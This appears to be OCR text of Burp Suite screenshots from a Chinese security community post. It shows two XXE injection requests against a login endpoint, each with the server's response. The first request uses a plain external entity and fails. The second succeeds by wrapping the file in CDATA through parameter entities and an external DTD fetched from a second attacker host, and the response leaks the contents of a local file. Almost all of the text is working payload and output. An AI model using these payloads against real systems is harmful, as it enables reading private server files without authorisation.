 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.60
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 181
10 Origin: http://192.168.11.60
11 Connection: close
12 Referer: http://192.168.11.60/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE roottag [
16 <!ENTITY goodies SYSTEM "file:////2.html">
17 ]>
18
19 <user>
<username>
&goodies;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 24 Nov 2021 07:42:23 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 108
6 Connection: close
常规方法无法读取
8 <result>
<code>
3
</code>
<msg>
元素内容必须由格式正确的字符数据或标记组成。
</msg>
</result>
奇安信攻防社区
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.60
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 310
10 Origin: http://192.168.11.60
11 Connection: close
12 Referer: http://192.168.11.60/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE roottag [
16 <!ENTITY % start "<![CDATA[">
17 <!ENTITY % goodies SYSTEM "file:////2.html">
18 <!ENTITY % end "]]>">
19 <!ENTITY % dtd SYSTEM "http://192.168.12.40:8888/Desktop/1.dtd">
20 %dtd; ]>
21
22 <user>
<username>
&all;
</username>
<password>
1
</password>
</user>
CDATA 可以读取
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 24 Nov 2021 07:42:49 GMT
4 Content-Type: text/xml;charset=UTF-8
5 Content-Length: 73
6 Connection: close
8 <result>
<code>
0
</code>
<msg>
<html>
9 dsaweqewq1!
10 >
11 <
12 </html>
13 </msg>
</result>